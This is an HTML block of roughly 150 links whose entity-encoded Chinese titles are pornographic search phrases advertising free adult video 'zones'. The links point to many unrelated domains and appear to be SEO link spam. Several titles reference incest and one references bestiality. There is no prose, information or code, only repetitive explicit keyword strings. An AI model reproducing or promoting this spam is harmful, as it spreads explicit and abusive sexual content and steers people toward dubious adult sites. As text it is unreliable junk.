<a href="http://hiwangling.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nl46.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ikpipi.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hnlnd.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tss0538.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://bfltw.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://777799.vip" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://15meizhe.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dywfczx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wunvnv.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://flfsx.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnmn120.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://hngxin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://trzgjx.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://osoot.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://huayinbao.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://ysjing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jingyifushi.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfhtxd.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsyungou.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://zqanju.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://union521.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://irmchina.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://szsarton.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://eweiban.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shttylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://xyx366.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gxrxzk.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://fastnerportal.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://szhtzs.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://lockvip.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://dldbxf.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jswanxia.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
